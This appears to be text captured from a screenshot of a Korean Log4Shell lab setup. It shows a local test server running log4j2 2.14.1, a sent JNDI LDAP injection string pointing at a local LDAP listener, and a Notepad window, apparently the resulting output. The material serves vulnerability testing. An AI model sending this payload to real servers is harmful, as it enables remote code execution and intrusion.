 테스트 타겟 서버
localhost:8080
안녕하세요. log4j2 2.14.1를 사용해서 LDAP 취약점 테스트를 진행하는 서버
입니다.
서버시간: 2022-01-06T01:59:18.885231300
LDAP STRING ${jndi:ldap://127.0.0.1:19090/o=tomcat} 전송
예외 발생 X
test.txt - Windows 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
Microsoft Windows [Version 10.0.19044.1415]
Ln 1, Col 1 100% Windows (CRLF) UTF-8